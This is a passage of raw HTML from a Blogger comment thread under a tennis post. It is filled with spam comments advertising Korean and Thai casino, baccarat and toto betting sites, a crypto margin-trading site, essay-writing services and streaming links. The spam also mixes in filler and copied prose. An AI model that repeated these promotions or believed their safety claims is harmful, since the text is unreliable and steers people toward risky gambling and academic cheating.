href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1578470675743#c7998295608184842192">8 January 2020 at 09:04</a></span></div><p class="comment-content">There are various plays of nourishment appear. This show is the more prominent digital broadcast that can be viewed at YouTube moreover. You might likewise want to tune in about the Company where I do work which gives best imaginative author India which can make your show progressively prevalent. <a href="https://txpharmlabs.com/" rel="nofollow">넷마블 먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7998295608184842192">Reply</a><span class="item-control blog-admin blog-admin pid-424312238"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7998295608184842192">Delete</a></span></span></div><div class="comment-replies"><div id="c7998295608184842192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7998295608184842192-ra" class="thread-chrome thread-expanded"><div></div><div id="c7998295608184842192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7998295608184842192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7998295608184842192-ce"></div></li><li class="comment" id="c1950611547556254012"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1578817406776#c1950611547556254012">12 January 2020 at 09:23</a></span></div><p class="comment-content">content verygood I like.<br><a href="http://uufapro888.bravesites.com/" rel="nofollow">บาคาร&#3656;าข&#3633;&#3657;นต&#3656;ำ10บาทแทงบาคาร&#3656;าข&#3633;&#3657;นต&#3656;ำ10บาทบาคาร&#3656;าฝากไม&#3656;ม&#3637;ข&#3633;&#3657;นต&#3656;ำ</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1950611547556254012">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1950611547556254012">Delete</a></span></span></div><div class="comment-replies"><div id="c1950611547556254012-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1950611547556254012-ra" class="thread-chrome thread-expanded"><div></div><div id="c1950611547556254012-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1950611547556254012">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1950611547556254012-ce"></div></li><li class="comment" id="c5148376090129657400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678684529146012860" rel="nofollow">dubuque.dianna88u</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1578829508006#c5148376090129657400">12 January 2020 at 12:45</a></span></div><p class="comment-content"><br><a href="http://uufapro888.makewebeasy.com/" rel="nofollow">&#8220;บาคาร&#3656;าออนไลน&#3660;&#8221; ข&#3633;&#3657;นตอนการท&#3637;&#3656;ไม&#3656;น&#3636;ยมบางท&#3637;อาจเป&#3655;นความเส&#3637;&#3656;ยงท&#3637;&#3656;พวกเราจำต&#3657;องศ&#3638;กษา</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5148376090129657400">Reply</a><span class="item-control blog-admin blog-admin pid-67349584"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5148376090129657400">Delete</a></span></span></div><div class="comment-replies"><div id="c5148376090129657400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5148376090129657400-ra" class="thread-chrome thread-expanded"><div></div><div id="c5148376090129657400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5148376090129657400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5148376090129657400-ce"></div></li><li class="comment" id="c8343095835799502974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10707581999599744665" rel="nofollow">Cricky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1579172531007#c8343095835799502974">16 January 2020 at 12:02</a></span></div><p class="comment-content">Thanks for sharing this .. Please check out these links that is related to the psl 2020 schedule, updates, news and more.<br>Here you can find the latest updates and the updated schedule, news, fixtures, and the other teams and squad information. Pakistan super league is the biggest event that will be happening in february 2020 in pakistan. Sportszilla provides you the latest information about the psl 2020 teams squad the captains names, and the other points tables and the other players category list<a href="https://sportszilla.org/psl-2020-live-streaming/" rel="nofollow">.</a><br><br><a href="https://sportszilla.org/psl-2020-live-streaming/" rel="nofollow">Psl live streaming 2020</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8343095835799502974">Reply</a><span class="item-control blog-admin blog-admin pid-389986985"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8343095835799502974">Delete</a></span></span></div><div class="comment-replies"><div id="c8343095835799502974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8343095835799502974-ra" class="thread-chrome thread-expanded"><div></div><div id="c8343095835799502974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8343095835799502974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8343095835799502974-ce"></div></li><li class="comment" id="c3813808875541095994"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10791086610143659400" rel="nofollow">M.Yakoob</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1579937503071#c3813808875541095994">25 January 2020 at 08:31</a></span></div><p class="comment-content">hey there i really like this post thanks for the sharing <br>for related psl news and some sports updtaes <a href="https://aeurot20slam.com/psl-2020-live-streaming/" rel="nofollow">PSL Live Streaming HD </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3813808875541095994">Reply</a><span class="item-control blog-admin blog-admin pid-1136674875"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3813808875541095994">Delete</a></span></span></div><div class="comment-replies"><div id="c3813808875541095994-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3813808875541095994-ra" class="thread-chrome thread-expanded"><div></div><div id="c3813808875541095994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3813808875541095994">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3813808875541095994-ce"></div></li><li class="comment" id="c1713506984705311306"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03235046121639884193" rel="nofollow">CommandeR25</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1580052561451#c1713506984705311306">26 January 2020 at 16:29</a></span></div><p class="comment-content">Kazanma yolunda sahne arkası ile birlikte sürekli av üzerinde birçok ödev. Kesinlikle bağlı değil, yol kenarında basit düşme; Ve soruşturma değil, daha sonra siyaha doğru giden bir yolun içine.  <a href="http://www.anahtarcim.org/" rel="nofollow">anahtarcim</a><br><a href="http://www.anahtarcim.org/" rel="nofollow">Şişli Çilingir</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1713506984705311306">Reply</a><span class="item-control blog-admin blog-admin pid-316832917"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1713506984705311306">Delete</a></span></span></div><div class="comment-replies"><div id="c1713506984705311306-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1713506984705311306-ra" class="thread-chrome thread-expanded"><div></div><div id="c1713506984705311306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1713506984705311306">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1713506984705311306-ce"></div></li><li class="comment" id="c2487611951336379325"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12626255260410702973" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1580268237213#c2487611951336379325">29 January 2020 at 04:23</a></span></div><p class="comment-content">Great article, thanks for the information regarding digital marketing. Its really helping me more especially for the content. I know a man who&#8217;s helped me to enhance more about digital marketing. His name was Christian Farioli. He might help you more by updating many more.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2487611951336379325">Reply</a><span class="item-control blog-admin blog-admin pid-224389565"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2487611951336379325">Delete</a></span></span></div><div class="comment-replies"><div id="c2487611951336379325-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2487611951336379325-ra" class="thread-chrome thread-expanded"><div></div><div id="c2487611951336379325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2487611951336379325">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2487611951336379325-ce"></div></li><li class="comment" id="c1017165914508616856"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13456875050585932463" rel="nofollow">비트맥스</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1581609126524#c1017165914508616856">13 February 2020 at 16:52</a></span></div><p class="comment-content">The self-love of thousands of human beings had been sometimes wounded,<br>sometimes satisfied, sometimes soothed in the embrace of death! What<br>numbers of red coffins with coarse palls!--and the bastions still<br>continued to roar. The French <a href="https://www.bitmex-79.com" rel="nofollow">비트멕스마진거래</a> in their camp, moved by an involuntary<br>feeling of anxiety and terror, examined in the soft evening light the<br>yellow and burrowed earth of the bastions of Sebastopol, where the black<br>silhouettes of our sailors came and went; they counted the embrasures<br>bristling with fierce-looking cannon. On the telegraph tower an<br>under-officer was watching through his field-glass the enemy&#8217;s soldiers,<br>their batteries, their tents, the movements of their troops on the<br>Mamelon-Vert, and the smoke ascending from the trenches. A crowd<br>composed of heterogeneous races, moved by quite different desires,<br>converged from all parts of the world towards this fatal spot. Powder<br>and blood had not succeeded in solving the question which diplomats<br>could not settle.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1017165914508616856">Reply</a><span class="item-control blog-admin blog-admin pid-1399324943"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1017165914508616856">Delete</a></span></span></div><div class="comment-replies"><div id="c1017165914508616856-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1017165914508616856-ra" class="thread-chrome thread-expanded"><div></div><div id="c1017165914508616856-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1017165914508616856">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1017165914508616856-ce"></div></li><li class="comment" id="c1724609309847549177"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07517599585826406794" rel="nofollow">카지노천국</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1583303661870#c1724609309847549177">4 March 2020 at 07:34</a></span></div><p class="comment-content">Online Baccarat site recommendation agency is 100% secure with Korea. You can now safely delight in the complete game of Baccarat at Hotel Casino devoid of going abroad. The security of on the web Baccarat websites is assured by the Korea Agency, the biggest agency in Korea. The objective of this website is always to help gamers find the very best baccarat web page to bet on.<br><br>2020최고의 바카라사이트 카지노바카라카지노사이트주소 바카라사이트주소인터넷카지노사이트 카지노사이트 온라인카지노 바카라사이트주소 추천입니다 바로가 기주소 click <br><a href="http://mvp27.com/" rel="nofollow">카지노사이트</a><br><a href="http://mvp27.com/" rel="nofollow">인터넷바카라</a><br><a href="https://lee-hoo.com/" rel="nofollow">카지노사이트</a><br><a href="https://www.nanum99.com/baccarat" rel="nofollow">바카라사이트</a><br><a href="https://www.nanum99.com/" rel="nofollow">생중계카지노사이트</a><br><a href="https://www.nanum99.com/toto/" rel="nofollow">온라인카지노</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1724609309847549177">Reply</a><span class="item-control blog-admin blog-admin pid-617380821"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1724609309847549177">Delete</a></span></span></div><div class="comment-replies"><div id="c1724609309847549177-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1724609309847549177-ra" class="thread-chrome thread-expanded"><div></div><div id="c1724609309847549177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1724609309847549177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1724609309847549177-ce"></div></li><li class="comment" id="c3652866491100863330"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57YrQBCGnnzaMP1TinaMT00Fbq6EUel6S_4Kzfg_GWMck_Srj_41niBYa96mkI-Q-6jqkXfuMBBJWoE8DpK5BiqqIIfDbjaQz4DBeEGZ7JcLYCk6YirbUvm4ZRSjaHQ/s45-c/62237479_2305440272835828_3562404806272221184_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02271749094546675209" rel="nofollow">bestwordpresshosting</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1584013066555#c3652866491100863330">12 March 2020 at 12:37</a></span></div><p class="comment-content">We are listed the 5 <a href="https://uzairch.com/best-wordpress-hosting/" rel="nofollow">best wordpress hosting reviews</a> that are best in 2020 to buy. The wordpress is recommending some hostings plan that is for the starter business so you can see all the 5 best hostings reviews and pros and cons.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3652866491100863330">Reply</a><span class="item-control blog-admin blog-admin pid-632464561"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3652866491100863330">Delete</a></span></span></div><div class="comment-replies"><div id="c3652866491100863330-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3652866491100863330-ra" class="thread-chrome thread-expanded"><div></div><div id="c3652866491100863330-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3652866491100863330">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3652866491100863330-ce"></div></li><li class="comment" id="c3369367413845976606"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01024011743894173269" rel="nofollow">wonderwoman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1585355812566#c3369367413845976606">28 March 2020 at 01:36</a></span></div><p class="comment-content">Thanks for sharing! We have also seen many other products that is used for survival or outdoors purposes. The Knife&#39;s and the <a href="https://10hunts.com/best-machete/" rel="nofollow">best Machete 2020</a> for the chopping, cutting limbs wood grass and other things. so we have finalized the top 10 best machetes products that can available on<br><a href="https://10hunts.com/" rel="nofollow">https://10hunts.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3369367413845976606">Reply</a><span class="item-control blog-admin blog-admin pid-1750126268"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3369367413845976606">Delete</a></span></span></div><div class="comment-replies"><div id="c3369367413845976606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3369367413845976606-ra" class="thread-chrome thread-expanded"><div></div><div id="c3369367413845976606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3369367413845976606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3369367413845976606-ce"></div></li><li class="comment" id="c5677693728845060256"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15582783894384178284" rel="nofollow">sarawang</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586291468079#c5677693728845060256">7 April 2020 at 22:31</a></span></div><p class="comment-content">I am interested in this article. Because I like tennis games. I like tennis, but I also like casino games. Would you come to see if there is good information?<br>I will leave a link.<a href="https://casinoway82.com/casino-site" rel="nofollow">카지노사이트보기</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5677693728845060256">Reply</a><span class="item-control blog-admin blog-admin pid-2121013110"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5677693728845060256">Delete</a></span></span></div><div class="comment-replies"><div id="c5677693728845060256-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5677693728845060256-ra" class="thread-chrome thread-expanded"><div></div><div id="c5677693728845060256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5677693728845060256">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5677693728845060256-ce"></div></li><li class="comment" id="c2235290881252646608"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYNETJBBmvs782sA24oopkkir2elNCjB7g64H5Jbhz9uPsz73MDyyei760-VVR9xC0_Wc3LUb00NdLg5H5QvqA0grtc-3HeHoT1rIT3lz0ejnloo4TePzieidQuzpIUw/s45-c/%EC%A2%8B%EC%9D%80%EC%82%AC%EC%9D%B4_1-min.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07549635855047204973" rel="nofollow">좋은사이토토</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586348610772#c2235290881252646608">8 April 2020 at 14:23</a></span></div><p class="comment-content">안전놀이터 중계업체입니다.<br>검증안된 먹튀사이트에서 마음고생하지마시고 안전한곳으로 오세요<br><br>놀이터가드 - http://www.nol-guard.com<br>먹튀사냥꾼 - http://mt-hunter.imweb.me<br>토토사이트 - http://www.nol-guard.com<br>메이저놀이터 - http://www.nol-guard.com<br>안전놀이터 - http://toto-site.imweb.me<br>사설토토 - http://www.nol-guard.com<br>놀이터추천 - http://totodanawa.imweb.me<br>네임드사다리 - http://www.nol-guard.com<br>파워볼 - http://mt-hunter.imweb.me<br>바까라 - http://toto-site.imweb.me<br>카쥐노 - http://totodanawa.imweb.me<br>먹튀검증 - http://mt-hunter.imweb.me<br>먹위없는곳 - http://toto-site.imweb.me<br>토토사이트추천 - http://totodanawa.imweb.me<br>명품레플리카 - http://nol2ter.imweb.me<br>프리미엄레플리카 - http://nol2ter.imweb.me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2235290881252646608">Reply</a><span class="item-control blog-admin blog-admin pid-356705730"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2235290881252646608">Delete</a></span></span></div><div class="comment-replies"><div id="c2235290881252646608-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2235290881252646608-ra" class="thread-chrome thread-expanded"><div></div><div id="c2235290881252646608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2235290881252646608">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2235290881252646608-ce"></div></li><li class="comment" id="c5486714335757407021"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYNETJBBmvs782sA24oopkkir2elNCjB7g64H5Jbhz9uPsz73MDyyei760-VVR9xC0_Wc3LUb00NdLg5H5QvqA0grtc-3HeHoT1rIT3lz0ejnloo4TePzieidQuzpIUw/s45-c/%EC%A2%8B%EC%9D%80%EC%82%AC%EC%9D%B4_1-min.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07549635855047204973" rel="nofollow">좋은사이토토</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586348675788#c5486714335757407021">8 April 2020 at 14:24</a></span></div><p class="comment-content">안전놀이터 중계업체입니다.<br>검증안된 먹튀사이트에서 마음고생하지마시고 안전한곳으로 오세요<br><br><a href="http://www.nol-guard.com" rel="nofollow">놀이터가드</a><br><a href="http://totodanawa.imweb.me" rel="nofollow">토토다나와</a><br><a href="http://mt-hunter.imweb.me" rel="nofollow">먹튀사냥꾼</a><br><a href="http://toto-site.imweb.me" rel="nofollow">먹튀다잡아</a><br><a href="http://nol2ter.imweb.me" rel="nofollow">레플리카패션놀이터</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5486714335757407021">Reply</a><span class="item-control blog-admin blog-admin pid-356705730"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5486714335757407021">Delete</a></span></span></div><div class="comment-replies"><div id="c5486714335757407021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5486714335757407021-ra" class="thread-chrome thread-expanded"><div></div><div id="c5486714335757407021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5486714335757407021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5486714335757407021-ce"></div></li><li class="comment" id="c8287753463612521144"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09036527792671744032" rel="nofollow">Donald J. Olson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586755627018#c8287753463612521144">13 April 2020 at 07:27</a></span></div><p class="comment-content">The comic use is discovered for the future chips of the designing.Have you known about the Best Assignment Writing Service UK? <a href="https://www.premiumdissertation.co.uk/assignment-writing-services.html" rel="nofollow">https://www.premiumdissertation.co.uk/assignment-writing-services.html</a> Do you realize that they can give you, local scholars, to &#39;compose a paper for me&#39; that could finish all your composed work on schedule? No? UK Essay Writers is one such help that is rendering amount and quality work that meets your necessities. Get in touch with us today and get the best substance for your article.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8287753463612521144">Reply</a><span class="item-control blog-admin blog-admin pid-1628125401"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8287753463612521144">Delete</a></span></span></div><div class="comment-replies"><div id="c8287753463612521144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8287753463612521144-ra" class="thread-chrome thread-expanded"><div></div><div id="c8287753463612521144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8287753463612521144">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8287753463612521144-ce"></div></li><li class="comment" id="c8695959701632444539"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15582783894384178284" rel="nofollow">sarawang</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586834853618#c8695959701632444539">14 April 2020 at 05:27</a></span></div><p class="comment-content">Boy band Bangtan Boys, also known as <a href="https://jini77.com" rel="nofollow"> 카지노사이트 </a>, have set a new record for total album sales, selling more than any other act in Korean pop history.<br><br>The band&#39;s agency Big Hit Entertainment said Thursday that <a href="https://allwin79.xyz" rel="nofollow"> 온라인사이트 </a> cumulative album sales reached 20.32 million at the end of March, based on figures compiled by the Gaon Chart. The previous record was held by ballad singer Shin Seung-hun, who sold 17 million albums.<br><br>In terms of sales of an individual album, <a href="https://casinoway82.com/casino-slot" rel="nofollow">슬롯사이트 </a> sold 3.76 million copies of &quot;Map of the Soul: Persona&quot; last year, making it the bestselling album of all time. They went on to break that record with &quot;Map of the Soul: 7,&quot; which has sold 4.11 million copies since its release in February.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8695959701632444539">Reply</a><span class="item-control blog-admin blog-admin pid-2121013110"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8695959701632444539">Delete</a></span></span></div><div class="comment-replies"><div id="c8695959701632444539-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8695959701632444539-ra" class="thread-chrome thread-expanded"><div></div><div id="c8695959701632444539-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8695959701632444539">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8695959701632444539-ce"></div></li><li class="comment" id="c976874985512271487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14767093971647644600" rel="nofollow">Builduplead</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586863349037#c976874985512271487">14 April 2020 at 13:22</a></span></div><p class="comment-content">Good post! i read sports post like yours keep writing i know one of a <a href="https://tahseenriazmd.com/" rel="nofollow">best orthopedic doctor in Lahore</a> Pakistan who are knee replacement and sports surgery specialist he has 35 years of experience if any one need an appointment just call him for booking.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="976874985512271487">Reply</a><span class="item-control blog-admin blog-admin pid-1684118173"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/976874985512271487">Delete</a></span></span></div><div class="comment-replies"><div id="c976874985512271487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c976874985512271487-ra" class="thread-chrome thread-expanded"><div></div><div id="c976874985512271487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="976874985512271487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c976874985512271487-ce"></div></li><li class="comment" id="c5372678053023760818"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMChddQ8UfP9DX0jt3wJ3YaEw38ewOUvd3jgC5MTFiUfJCcOIH0C01KZpTytH_7EwitIHktZxE_bFN03d5r1c8M4_fxiX37TLzEunIiZHdxAsw5kP339GG6kl--4eD_w/s45-c/Better+ROI+%28Return+on+Investment%29+Than+Normal+Ads.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01740312350711654717" rel="nofollow">James</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1586886239860#c5372678053023760818">14 April 2020 at 19:43</a></span></div><p class="comment-content">I was very pleased to find this site.I wanted to thank you for this great read!! I definitely enjoying every little bit of it and I have you bookmarked to check out new stuff you post&#160; <a href="https://www.allcasino.bet" rel="nofollow">sexy gaming</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5372678053023760818">Reply</a><span class="item-control blog-admin blog-admin pid-739613296"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5372678053023760818">Delete</a></span></span></div><div class="comment-replies"><div id="c5372678053023760818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5372678053023760818-ra" class="thread-chrome 